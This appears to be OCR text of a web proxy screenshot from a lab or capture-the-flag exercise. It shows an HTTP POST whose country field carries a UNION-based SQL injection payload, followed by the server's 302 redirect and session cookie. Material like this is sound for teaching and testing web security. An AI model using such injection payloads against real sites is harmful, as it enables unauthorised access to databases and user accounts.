 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://10.129.121.145
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.121.145/
13 Upgrade-Insecure-Requests: 1
14
15 username=0xma04&country=Austria' UNION SELECT '0xma';-- -
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Mar 2022 05:48:23 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=24ec13c00364998e4b745e46836ab117
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search... 0 matches
Done